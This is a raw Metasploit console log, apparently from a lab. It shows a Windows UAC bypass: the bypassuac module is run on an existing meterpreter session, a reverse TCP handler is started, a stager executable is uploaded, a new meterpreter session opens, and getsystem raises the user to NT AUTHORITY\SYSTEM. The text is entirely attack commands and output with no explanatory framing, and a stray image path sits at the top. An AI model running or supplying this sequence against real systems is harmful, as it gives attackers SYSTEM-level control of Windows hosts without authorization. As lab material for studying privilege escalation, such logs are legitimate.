 msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows WIN-M03UOR5NNSN\admin @ WIN-M03UOR5NNSN 192.168.17.137:4444 -> 192.168.17.155:49184 (192.168.17.155)
3 meterpreter x86/windows WIN-M03UOR5NNSN\admin @ WIN-M03UOR5NNSN 192.168.17.137:4444 -> 192.168.17.155:49183 (192.168.17.155)
msf6 exploit(windows/local/bypassuac) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.17.137:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.17.155
[*] Meterpreter session 4 opened (192.168.17.137:4444 -> 192.168.17.155:49185) at 2021-05-29 16:00:35 +0800
BY OFFENSIVE SECURITY
meterpreter > getuid
Server username: WIN-M03UOR5NNSN\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM